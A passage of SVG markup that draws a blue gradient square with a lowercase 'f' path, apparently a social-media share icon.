	<stop  offset="0" style="stop-color:#167EE1"/>
	<stop  offset="1" style="stop-color:#41A9F2"/>
</linearGradient>
<rect class="st0" width="54" height="54"/>
<path id="XMLID_1_" class="st1" d="M23.4,41.3h5.8V26.9h4l0.4-4.8h-4.5c0,0,0-1.8,0-2.8c0-1.1,0.2-1.6,1.3-1.6c0.9,0,3.1,0,3.1,0v-5
	c0,0-3.3,0-4,0c-4.3,0-6.2,1.9-6.2,5.5c0,3.2,0,3.9,0,3.9h-3V27h3v14.3H23.4z"/>
</svg>
